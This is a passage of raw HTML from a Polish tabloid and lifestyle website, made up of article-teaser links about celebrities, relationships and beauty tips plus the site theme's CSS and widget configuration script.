                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1586","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
